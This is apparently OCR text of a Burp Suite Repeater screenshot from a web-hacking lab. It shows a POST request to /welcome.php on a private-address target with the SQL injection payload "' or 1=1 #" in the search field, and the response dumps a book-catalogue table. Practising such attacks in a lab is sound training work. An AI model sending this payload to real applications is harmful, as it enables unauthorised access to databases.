 1
2
19:53
Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.1.1.143 HTTP/1
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: 192.1.1.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.1.1.143/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 23
10 Origin: http://192.1.1.143
11 Connection: close
12 Cookie: PHPSESSID=7va7v8bk650i6h92bac9r1lkh0
13 Upgrade-Insecure-Requests: 1
14
15 search={base}' or 1=1 #
Search... 0 matches
Response
Pretty Raw Hex Render \n
3
</td>
<td>
Security+
</td>
<td>
30 SGD
</td>
</tr>
<tr>
<td>
4
</td>
<td>
Practical WebApp Hacking
</td>
<td>
45 SGD
</td>
</tr>
<tr>
<td>
5
</td>
<td>
All about Kali Linux
</td>
<td>
20 SGD
</td>
</tr>
<tr>
<td>
6
</td>
<td>
Linux OS
</td>
<td>
10 SGD
</td>
</tr>
<tr>
<td>
7
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Response headers 9
Done
2,282 bytes | 2 millis